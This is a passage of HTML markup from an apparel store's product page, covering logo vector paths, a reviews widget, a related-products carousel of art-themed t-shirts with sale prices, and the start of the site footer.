                                <path
                                    d="m24982 2003 3-248 178-3 177-2v40 40h-135-135v70 69l123 3 122 3 3 33 3 32h-125-126v65 64l133 3 132 3 3 38 3 37h-181-180l2-247z" />
                                <path d="m25542 2213 3-38 78-3 77-3v-210-210l43 3 42 3 3 208 2 207h75 75v40 40h-201-200l3-37z" />
                                <path
                                    d="m26172 2003 3-248h40 40l3 113 3 112h109 109l3-112 3-113 43-3 42-3v250 251h-45-45v-100-100h-110-110v100 100h-45-45l2-247z" />
                                <path d="m26850 2e3v-250h40 40v250 250h-40-40v-250z" />
                                <path
                                    d="m28006 2218c-31-75-176-455-176-462 0-4 19-6 42-4 41 3 42 4 67 68l26 65 192 6 50-136 41-3c31-2 42 1 42 11 0 8-32 97-71 198s-80 208-91 237l-19 52h-45c-41 0-46-3-58-32zm61-266c-38-2-71-1-73 1-3 3 41 142 62 197 3 9 22-29 43-90l38-105-70-3z" />
                                <path d="m28520 2e3v-250l168 2 167 3 3 38 3 37h-125-126l-2 208-3 207-42 3-43 3v-251z" />
                                <path
                                    d="m6833 1240c-59-26-85-71-80-134 6-71 37-95 166-131 113-31 138-50 125-100-9-38-45-57-106-57-62 1-99 24-113 70-8 29-13 32-52 32-51 0-55-13-20-80 30-61 90-91 181-91 121 0 196 56 196 146 0 48-29 99-67 118-15 7-59 22-98 32-107 27-125 39-125 80 0 42 29 65 83 65 52 0 93-23 105-60 10-27 15-30 53-30 41 0 41 0 35 33-20 105-167 160-283 107z" />
                                <path
                                    d="m8123 1236c-92-43-141-144-130-265 13-153 139-251 283-221 102 21 173 112 182 231 14 205-159 337-335 255zm177-68c47-32 71-84 72-155 1-78-16-125-58-163-29-25-43-30-89-30-95 0-145 64-145 185 0 79 25 136 73 165 44 27 106 26 147-2z" />
                                <path
                                    d="m9464 1242c-60-28-84-64-84-124 0-43 5-55 33-83 19-19 52-38 78-45 163-43 179-52 179-100 0-37-34-70-74-71-88-3-129 16-146 66-11 32-15 35-51 35s-39-2-39-29c0-32 33-85 70-112 57-43 191-43 262-2 34 20 68 79 68 119 0 36-27 90-55 108-13 8-65 27-116 41-126 35-162 78-103 124 41 33 108 29 145-8 16-16 29-37 29-46 0-13 9-16 43-13 38 3 42 5 38 28-10 77-69 121-169 127-51 3-77-1-108-15z" />
                                <path
                                    d="m18755 1241c-110-51-168-188-131-313 29-102 84-157 176-177 106-23 207 26 254 122 66 135 14 313-108 368-53 24-139 24-191 0zm191-94c57-62 68-167 28-253-26-55-67-76-138-71-51 3-63 8-87 35-76 85-58 265 32 314 25 14 47 18 83 15 41-4 55-10 82-40z" />
                                <path
                                    d="m5490 1005v-245h45 45v100 100h73c39 0 82-3 95-6 30-8 52-53 52-106 0-78 7-88 57-88 38 0 44 3 39 17-4 9-9 44-12 77-7 75-21 114-46 127-20 11-20 11 1 25 48 34 63 105 36 170-24 59-73 74-242 74h-143v-245zm288 159c17-12 22-25 22-58 0-64-20-77-130-84l-90-5v82 81h88c63 0 94-4 110-16z" />
                                <path
                                    d="m6150 1005v-245h180 180v35 35h-135-135v75 75h126 125l-3 33-3 32-122 3-123 3v64 65h135 135v35 35h-180-180v-245z" />
                                <path
                                    d="m7380 1005v-245h45 45v94 94l109 4c106 3 111 4 141 33 75 72 57 205-33 246-34 15-66 19-174 19h-133v-245zm275 150c31-30 32-73 4-109-19-24-26-26-105-26h-84v80 80h80c73 0 83-3 105-25z" />
                                <path
                                    d="m8710 1006v-246h40 40v176c0 96 4 173 8 170 5-3 56-82 113-175l104-170 48-1h47v245 245h-40-40l-2-180-3-180-110 178-110 177-48 3-47 3v-245z" />
                                <path
                                    d="m10129 1223c-40-107-172-450-176-456-3-5 16-7 42-5l48 3 42 120h99 98l23-60 22-60 47-3 46-3-20 53c-11 29-53 139-93 243l-73 190-47 3c-44 3-48 1-58-25zm95-167c20-54 36-100 36-102s-34-4-76-4c-68 0-75 2-69 18 3 9 20 57 37 105s32 86 34 85c1-2 19-48 38-102z" />
                                <path
                                    d="m10640 1005v-245h148c168 0 218 14 246 69 33 63 8 157-48 182l-24 11 32 28c27 25 31 35 31 78 0 36-6 56-20 72-37 41-75 50-225 50h-140v-245zm278 159c15-10 22-25 22-47 0-60-30-77-134-77h-76v70 70h83c59 0 89-5 105-16zm22-204c13-13 20-33 20-59 0-59-23-71-137-71h-93v75 75h95c82 0 98-3 115-20z" />
                                <path d="m11300 1005v-245h45 45v245 245h-45-45v-245z" />
                                <path d="m11670 1005v-245h170 170v35 35h-130-130v210 210h-40-40v-245z" />
                                <path d="m12240 1005v-245h40 40v245 245h-40-40v-245z" />
                                <path d="m12560 1215v-35h75 75v-210-210h45 45v210 210h80 80v35 35h-200-200v-35z" />
                                <path
                                    d="m13142 1228c8-13 50-78 92-146l76-124v-99-99h45 45v94 94l90 146c50 80 90 148 90 151 0 4-21 5-47 3l-47-3-58-100c-32-55-62-101-67-103-4-1-36 45-70 103l-61 105h-51c-51 0-51 0-37-22z" />
                                <path
                                    d="m15580 1005v-245h135c151 0 189 11 238 70 55 65 67 210 24 303-43 94-97 117-273 117h-124v-245zm274 152c48-32 61-64 61-151 0-134-42-176-174-176h-71v176 177l79-5c51-3 89-11 105-21z" />
                                <path
                                    d="m16260 1005v-245h180 180v35 35h-140-141l3 73 3 72 123 3 122 3v34 35h-125-126l3 63 3 62 133 3 132 3v34 35h-175-175v-245z" />
                                <path
                                    d="m16812 1238c3-7 40-118 83-246l77-233 100 6 83 243 84 242h-44-44l-62-190c-35-105-66-187-70-183-5 7-65 189-106 326l-14 47h-45c-33 0-45-4-42-12z" />
                                <path
                                    d="m17460 1005v-245h180 180v35 35h-135-135v75 75h126 125l-3 33-3 32-122 3-123 3v64 65h135 135v35 35h-180-180v-245z" />
                                <path d="m18070 1005v-245h170 170v35 35h-125-125v210 210h-45-45v-245z" />
                                <path
                                    d="m19340 1005v-245h40 39l3 93 3 92 106 5c117 6 147 18 175 72 24 47 15 139-17 174-41 45-77 54-219 54h-130v-245zm269 158c12-10 24-35 27-55 5-30 2-41-19-62-24-24-33-26-112-26h-85v80 80h84c65 0 89-4 105-17z" />
                                <path
                                    d="m19970 1005v-245h40 40l2 188 3 187 132-370 78-6 134 376v-187l1-188h40 40v245 245h-59-58l-57-165c-31-90-61-177-67-192-10-26-16-14-78 162l-67 190-124 6v-246z" />
                                <path
                                    d="m20760 1005v-245h180 180v35 35h-135-135v75 75h126 125l-3 33-3 32-122 3-123 3v64 65h135 135v35 35h-180-180v-245z" />
                                <path
                                    d="m21370 1005v-245h40 40l2 175 3 175 108-175 109-175h49 49v245 245h-45-45l-2-177-3-176-109 176-109 177h-43-44v-245z" />
                                <path d="m21990 1215v-35h80 80v-210-210h45 45v210 210h75 75v35 35h-200-200v-35z" />
                                <path
                                    d="m26132 1237c-96-35-152-125-152-248 0-61 5-85 26-128 83-166 321-169 395-6 30 65 26 77-23 73-36-3-43-7-49-32-11-41-47-75-92-87-33-9-45-7-85 13-63 32-87 80-86 173 1 112 46 175 131 182 59 5 90-11 122-60 21-32 29-37 63-37 45 0 48 12 18 70-43 84-166 124-268 87z" />
                                <path
                                    d="m27138 1241c-76-25-115-81-105-154 7-52 47-91 109-107 165-42 195-60 183-108-9-38-22-51-64-62-72-19-161 26-161 81 0 16-7 19-46 19h-47l6-35c14-87 88-137 202-137 121 0 195 56 195 148 0 70-32 105-120 132-156 48-165 53-168 94-4 45 24 68 81 68 54 0 96-25 104-60 5-28 9-30 51-30h45l-7 33c-8 41-35 77-75 101-36 21-141 30-183 17z" />
                                <path
                                    d="m28131 1224c-108-54-156-187-115-323 64-217 368-224 440-9 24 74 16 181-20 242-64 109-191 147-305 90zm179-66c72-49 96-172 53-270-47-104-175-112-247-14-31 41-35 158-8 219 37 83 131 113 202 65z" />
                                <path
                                    d="m24720 995v-245h138c123 0 141 3 177 23 71 40 105 112 105 223 0 83-23 146-70 188-51 46-92 56-232 56h-118v-245zm257 156c24-11 48-31 56-48 38-76 27-198-23-248-28-28-36-30-115-34l-85-3v176 176h63c39 0 77-7 104-19z" />
                                <path
                                    d="m25390 995v-245h180 180v35 35h-135-135v70 69l123 3 122 3v35 35l-122 3-123 3v59 59l133 3 132 3 3 38 3 37h-180-181v-245z" />
                                <path d="m26670 995v-245h45 45v245 245h-45-45v-245z" />
                                <path d="m27660 995v-245h45 45v245 245h-45-45v-245z" />
                                <path
                                    d="m28720 995v-245h40 40v178c1 209-11 211 130-21l95-156 48-1h47v245 245h-40-40l-2-180-3-181-220 360-47 1h-48v-245z" />
                                <path d="m922 1153 3-38 78-3 77-3v-204-205h40 40v205 205h80 80v40 40h-201-200l3-37z" />
                                <path
                                    d="m1550 945v-245h45 45v100 100h75c115 0 145-23 145-113 0-77 7-87 57-87 38 0 44 3 39 17-4 9-9 44-12 77-7 75-21 114-46 127-20 11-20 11 1 25 49 35 65 117 35 175-28 54-78 69-241 69h-143v-245zm280 162c20-10 26-21 28-58 4-68-16-82-128-87l-90-4v81 81h83c46 0 93-6 107-13z" />
                                <path
                                    d="m2251 951c-50-132-91-242-91-245 0-4 19-6 43-6h42l24 65 23 66 192-6 24-62 24-63h45c39 0 44 2 39 18-4 9-46 119-94 245l-87 227h-46-46l-92-239zm177 44c18-50 32-94 32-98 0-9-140-9-140 1-1 19 65 201 71 194 3-4 20-48 37-97z" />
                                <path
                                    d="m2850 945v-245h133c120 0 138 2 177 23 114 60 145 273 56 390-47 61-93 76-243 76l-123 1v-245zm267 149c43-32 63-80 63-154 0-124-48-170-177-170h-73v176 176l79-3c61-3 86-9 108-25z" />
                                <path
                                    d="m3520 945v-245h180 180v35 35h-140-140v70 70h125 125v40 40h-125-125v60 60h135 135v40 40h-175-175v-245z" />
                            </g>
                        </svg>
                    </div>
                </ul>
            </article>

            <article class="productInfo-accordion__description" data-section-type="product-info">
                <h5 class="product-info-heading" 
                    data-collapsible="product-info-reviews"
                    data-collapsible-disabled-state="open"
                    data-collapsible-enabled-state="closed">REVIEWS</h5>
                <ul class="product-info-list" id="product-info-reviews">
                    <div id="stamped-main-widget" data-product-id="297" data-name="But Is It Art Tee" data-url="https://cosmiquestudio.com/but-is-it-art-tee/" data-image-url="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/products/297/1332/but-is-it-art-tee-cosmique-studio__97270.1672857507.jpg?c=1">
                    </div>
                </ul>
            </article>
        </div>
    </section>
</div>


<section class="productView-banner productView-banner--6" id="chiara-productpage-banner6"></section>

<div data-also-bought-parent-scope data-product class="productView-outerAlsoBought">
    


</div>

</div>
        </div>

        <div data-content-region="product_below_content--global"><div data-layout-id="85d45343-3ba8-4aa9-a19c-5be8e2f1ee3a">       <div data-sub-layout-container="48d55583-0f8b-4f40-80a9-c48035fcdbbe" data-layout-name="Layout">
    <style data-container-styling="48d55583-0f8b-4f40-80a9-c48035fcdbbe">
        [data-sub-layout-container="48d55583-0f8b-4f40-80a9-c48035fcdbbe"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="48d55583-0f8b-4f40-80a9-c48035fcdbbe"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277">
        <style data-column-styling="e1205a53-23fd-41a2-a66d-5b1fb7897277">
            [data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="e1205a53-23fd-41a2-a66d-5b1fb7897277"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="8b2e361d-7573-464e-b5c8-df0179cf6767" data-placement-id="532c3153-07ba-40fb-9e71-081bb896931c" data-placement-status="ACTIVE"><a href="/new-in/">
  <picture>
    <source media="(max-width: 800px)" srcset="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-mobile-collection.png">
    <source media="(min-width: 800px)" srcset="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-desktop-collection.png">
    <img src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/original/image-manager/season-sale-desktop-collection.png" alt="season sale" class="imgLoading" width="100%" height="800px" style="display: block; margin: 0 auto;">
  </picture>
</a>

</div>
        <div data-widget-id="e3e156bc-51a0-4fb1-9ed4-de9b9ab8c6ef" data-placement-id="7a6fda9a-411d-48b7-995b-0640591cce9c" data-placement-status="ACTIVE"><style>
  .sd-spacer-e3e156bc-51a0-4fb1-9ed4-de9b9ab8c6ef {
    height: 1px;
  }
</style>

<div class="sd-spacer-e3e156bc-51a0-4fb1-9ed4-de9b9ab8c6ef">
</div>
</div>
    </div>
</div>

</div></div>
        <div data-content-region="product_below_content"></div>

        <aside class="productView-productsList productView-productsList--related">
            <h3 class="productView-productsList-heading">Related Products</h3>
            <div class="productView-productsList-content">
                <section class="productCarousel"
    
    data-slick='{
        "dots": false,
        "arrows": true,
        "infinite": true,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 1,
        "autoplay": false,
        "autoplaySpeed": 3000,
        "useTransform": false, 
        "responsive": [
            {
                "breakpoint": 1260,
                "settings": {
                    "slidesToScroll": 1,
                    "slidesToShow": 5
                }
            },
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToScroll": 1,
                    "slidesToShow": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToScroll": 1,
                    "slidesToShow": 3
                }
            }
        ]
    }'
>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="236" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">37% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/history-of-art-tee/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/236/948/history-of-art-tee-cosmique-studio__76962.1672689312.jpg?c=1" alt="history of art white tee with the icons of da vinci, rembrandt, monet, van gogh, picasso, dali, rothko, pollock, and warhol" title="history of art white tee with the icons of da vinci, rembrandt, monet, van gogh, picasso, dali, rothko, pollock, and warhol"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/history-of-art-tee/" >History Of Art Tee</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="236" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$28.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $45.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="663" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">33% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/alphonse-mucha-art-tee/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/663/3624/alphonse-mucha-art-tee-cosmique-studio__69600.1643974968.jpg?c=1" alt="ALPHONSE MUCHA ART TEE-Cosmique Studio" title="ALPHONSE MUCHA ART TEE-Cosmique Studio"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/alphonse-mucha-art-tee/" >Alphonse Mucha Art Tee</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="663" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$32.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $48.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="358" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side sale-flag-side--outstock">
                            <span class="sale-text">
                                    Sold Out
                            </span>
                        </div>
                        <div class="sale-flag-side  hidden ">
                            <span class="sale-text">37% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/korean-aesthetic-art-face-tee/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/358/1629/korean-style-art-face-tee-cosmique-studio__49998.1673084385.jpg?c=1" alt="korean aesthetic art face tee in black" title="korean aesthetic art face tee in black"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/korean-aesthetic-art-face-tee/" >Korean Aesthetic Art Face Tee</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="358" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$28.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $45.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="247" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">33% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/til-death-we-do-art-tee/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/247/977/til-death-we-do-art-tee-cosmique-studio__29002.1672776997.jpg?c=1" alt="til death we do art white tee" title="til death we do art white tee"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/til-death-we-do-art-tee/" >Til Death We Do Art Tee</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="247" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$29.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $44.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
    <div class="productCarousel-slide">
        <article class="card  " data-product-id="325" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                        <div class="sale-flag-side ">
                            <span class="sale-text">37% OFF</span>
                        </div>
                        <a href="https://cosmiquestudio.com/in-a-room-full-of-art-id-still-stare-at-you-tee/" >
                            <div class="card-img-container">
                                <span class="card-image-wrapper"><img class="card-image imgLoading" data-sizes="auto" data-src="https://cdn11.bigcommerce.com/s-c7qlm8a06j/images/stencil/532x532/products/325/1469/in-a-room-full-of-art-id-still-stare-at-you-tee-cosmique-studio__81561.1672863049.jpg?c=1" alt="in a room full of art i&#x27;d still stare at you white tee" title="in a room full of art i&#x27;d still stare at you white tee"/></span>
                            </div>
                        </a>
        </figure>
        <div class="card-body">
            <h3 class="card-title">
                    <a href="https://cosmiquestudio.com/in-a-room-full-of-art-id-still-stare-at-you-tee/" >In A Room Full Of Art I&#x27;D Still Stare At You Tee</a>
            </h3>
            <span class="stamped-product-reviews-badge test1" data-id="325" data-product-sku="" style="display:block;"></span>
            <script>setTimeout(function(){StampedFn.loadBadges()},2000);</script>

            <script> window.stamped_force_jquery = false; </script>
            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withTax">
            <!-- Sale price with Tax -->
            <div class="price-section price-section--withTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-with-tax class="price price--withTax price--main has-discount">$28.90</span>
            </div>
            <!-- Non-sale price with Tax -->
            <div class="price-section price-section--withTax non-sale-price--withTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-with-tax class="price price--non-sale">
                    $45.90
                </span>
            </div>
            <!-- Retail price with Tax -->
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
                MSRP:
                <span data-product-rrp-with-tax class="price price--rrp">
                    
                </span>
            </div>
        </div>
    
            </div>
            

            


        </div>
    </div>
</article>
    </div>
</section>
            </div>
        </aside>

    </div>

    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">

    <div data-content-region="footer_before_columns--global"></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">


                
                <article class="footer-info-col" data-section-type="footer-git">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-git"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">GET IN TOUCH</h5>
                        <div id="footer-info-list-git" class="footer-info-list">
                            <p>Thousands of products inspired by aesthetics. Only for those who love to dress in style!</p>
                            <p></p> <p></p>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg><use xlink:href="#icon-location" /></svg></i>
                                <span>Ave #214, Surrey, BC V3Z 3V7, Canada</span>
                            </div>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="mobile-alt" class="svg-inline--fa fa-mobile-alt fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"></path></svg></i>
                                <span>+1 (302) 342-0408</span>
                            </div>
                            <div class="footer-git-info">
                                <i class="footer-git-icon"><svg><use xlink:href="#icon-envelope" /></svg></i>
                                <span>support@cosmiquestudio.com</span>
                            </div>
                            <div class="footer__social-icons">
                                <a rel="nofollow" href="https://www.instagram.com/cosmiquestudio.official/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.pinterest.com/cosmiquestudio/" target="_blank">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"/></svg>
                                </a>
                                <a rel="nofollow" href="https://www.tiktok.com/@cosmiquestudio" target="_blank">
